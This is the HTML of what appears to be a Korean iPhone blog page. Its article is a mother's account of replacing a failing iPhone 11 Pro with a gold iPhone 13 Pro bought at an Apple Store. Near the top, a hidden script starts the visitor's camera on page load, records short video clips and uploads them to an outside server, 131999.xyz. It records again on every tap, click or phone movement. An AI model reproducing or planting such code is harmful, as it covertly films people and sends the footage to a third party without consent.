

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/IiuesqmJiRBl.html
body_size: 5886
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰13 프로 256G 구입!(feat.아이폰 14 출시 두달전...)</title>
    <meta name="keywords" content="아이폰13 프로 256G 구입!(feat.아이폰 14 출시 두달전...)">
    <meta name="description" content="안녕하세요.앱등이 등장했습니다.저는 아이폰 11프로 256기가를 쓰면서 아이폰 14를 기다리는중이였어요.왜냐면 제 핸드폰이 슬슬 이상해지기 시작했거든요.육아맘이다보니 핸드폰 들고다니다가 떨어뜨릴 일이 잦아졌고,아이가 핸드폰들고 있다가 떨구는 일도 잦아졌어요.그래서 인지 액정 한켠이 조금 나갔었고,어느날 부턴가 액정이 깜빡깜빡 떨리기 시작하더라구요?그러더니.....................최근에는 아예 막 누...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="747015385038355e2680ce1d-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰13 프로 256G 구입!(feat.아이폰 14 출시 두달전...)</h1>

<p><span>안녕하세요.</span></p>
<p><span>앱등이 등장했습니다.</span></p>
<p><span>저는 아이폰 11프로 256기가를 쓰면서 아이폰 14를 기다리는중이였어요.</span></p>
<p><span>왜냐면 제 핸드폰이 슬슬 이상해지기 시작했거든요.</span></p>
<p><span>육아맘이다보니 핸드폰 들고다니다가 떨어뜨릴 일이 잦아졌고,</span></p>
<p><span>아이가 핸드폰들고 있다가 떨구는 일도 잦아졌어요.</span></p>
<p><span>그래서 인지 액정 한켠이 조금 나갔었고,</span></p>
<p><span>어느날 부턴가 액정이 깜빡깜빡 떨리기 시작하더라구요?</span></p>
<p><span>그러더니.....................</span></p>
<p><span>최근에는 아예 막 누르지도 않은 버튼이 눌리고, 창이 꺼졌다 켜졌다.</span></p>
<p><span>카톡 하나 쓰는데도 힘든 상황이 벌어집니다....</span></p>
<p><span>보다 못한 남편이 그냥 핸드폰 사러 가자! 하길래</span></p>
<p><span>아니야... 두달만 기다리면 14가 나온다고...</span></p>
<p><span>나 그냥 버텨볼래.... 했는데</span></p>
<p><span>카톡 하나 보내는데 1분이상 걸리는걸 저도 참지 못하고 여의도 애플 스토어를 가게 되었습니다. </span></p>
<p><img src="https://i1.korea-iphone.com/files/44165a7f3384f8a3aba4af2deee7dd56.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/e317595423619e8430d3ce2e6f09e37f.jpg" ></p>
<p><span>통신사 대리점에 가지 않고 자급제폰으로 기변한게 벌써 2번째인데요.</span></p>
<p><span>이래저래 처음에 큰 돈 들어가도 할부이자 덜 내고 이렇게 사는게 이득인것 같긴 하더라구요. </span></p>
<p><span>골드색상 256G 재고 있는지 유선으로 확인후에 매장 방문해서 바로 결재. </span></p>
<p><span>아 영롱하다 골드.</span></p>
<p><span>그 전에는 그냥 진한 그레이 색상 쓰고 있었어서 골드색상 보니까 그냥 밝음 밝음 기분이 좋네요. </span></p>
<p><img src="https://i1.korea-iphone.com/files/a75d710be6f2fecae9b0cb0381e87e9f.jpg" ></p>
<p><span>자, 2년 이상 나랑 잘 지내보는거야.</span></p>
<p><span>너 그동안에 고장나면 안돼. (물론 애플케어도 가입했지만)</span></p>
<p><span>난 너에게 더이상 아무런 투자를 하고 싶지 않다!!! </span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIiuesqmJiRBl.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B013+%ED%94%84%EB%A1%9C+256G+%EA%B5%AC%EC%9E%85%21%28feat.%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%B6%9C%EC%8B%9C+%EB%91%90%EB%8B%AC%EC%A0%84...%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B013+%ED%94%84%EB%A1%9C+256G+%EA%B5%AC%EC%9E%85%21%28feat.%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%B6%9C%EC%8B%9C+%EB%91%90%EB%8B%AC%EC%A0%84...%29&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIiuesqmJiRBl.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIiuesqmJiRBl.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B013+%ED%94%84%EB%A1%9C+256G+%EA%B5%AC%EC%9E%85%21%28feat.%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%B6%9C%EC%8B%9C+%EB%91%90%EB%8B%AC%EC%A0%84...%29&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B013+%ED%94%84%EB%A1%9C+256G+%EA%B5%AC%EC%9E%85%21%28feat.%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%B6%9C%EC%8B%9C+%EB%91%90%EB%8B%AC%EC%A0%84...%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIiuesqmJiRBl.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B013+%ED%94%84%EB%A1%9C+256G+%EA%B5%AC%EC%9E%85%21%28feat.%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%B6%9C%EC%8B%9C+%EB%91%90%EB%8B%AC%EC%A0%84...%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/xFcNpawgqnJg.html"><h2>아이폰 언어설정 변경하는 방법 쉬워요</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ihdnPbMXjhrb.html"><h2>갤럭시Z플립4 예뻐서 구입했으나 하루만의 후회한 15년차 아이폰유저</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/oveoliGRTPaY.html"><h2>&#39;아이폰&#39;들고 이재용이랑 셀카 찍은 삼성직원...충격적인 정체에 모두가 놀랐다</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/yYwTqnkueDlj.html"><h2>22-09-08(목) 실시간 사회뉴스 ([영상] 한강에 &quot;괴물 애플 조깅중 행정안전부, 오늘의 태풍 [애플 아이폰14, 폭염과 12호 &#39;기술 코레일, 서울대 &#39;北 [포토] 강)[연</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dBnQByVGAlwu.html"><h2>애플 NEW 아이폰14 프로 AOD 화면</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/eWgsCBZJDZkZ.html"><h2>기다리던 애플 아이폰 14 시리즈 드디어 출시된다. (Feat. 성능 및 가격 총정리)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/QgqaXwTRVQmw.html"><h2>아이폰충전불량 빠른수리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NcmWMwTqbZws.html"><h2>[iPhone] 아이폰X, 아이폰8 or +(Plus 플러스)의 차이점</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IQeoLXhRLuRo.html"><h2>아이폰 14 프로 결국 질렀다~~~~</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/myItdnpZYWGD.html"><h2>Starlink and iPhone</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/KJFPaZKIfByH.html"><h2>[팁] 같은 핸드폰이면 더 저렴하게!통신사가 아닌 알뜰폰으로 아이폰13 자급제 구매한 이유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/LKiTDBlwHRNq.html"><h2>아이폰 14 프로 •애플 워치 울트라 등 애플 신제품 총정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ySBLIgDPnOyj.html"><h2>아이폰 14 바꿔야하나?(출고가 가격및 색상,출시일)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/sTDaywLKVgeo.html"><h2>베일 벗은 아이폰14 시리즈…고급모델 ‘노치’ 없애고 ‘기능향상’ 주력</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/QRNxnktcnwsc.html"><h2>아이폰14 Pro 애플 미국 공홈 직구한 후기 ft.생각보다 쉽다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/jcMOywfqaYJg.html"><h2>아이폰 무선충전거치대 간단한 설치 무선딱판38 생각대로에서 만나다</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/lIFPZyheHeak.html"><h2>&#39;아이폰14&#39; 저격한 스티브 잡스 딸 &quot;바뀐 게 없어&quot;</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/zqAyiGEPocyu.html"><h2>아이폰 무상 리퍼 조건에 대한 간단 정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/xLTebmJHFOQM.html"><h2>아이폰 14 사전예약 해쮸</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FhePzKuJHFPm.html"><h2>평택/병점 휴대폰 성지 안군모바일 아이폰 14시리즈 얼리버드 사전예약 알림 신청 미친 원금 할인 혜택 +매장 단독 고급 사은품 증정!</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#96e5e3e6e6f9e4e2d6fdf9e4f3f7bbffe6fef9f8f3b8f5f9fb">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="747015385038355e2680ce1d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>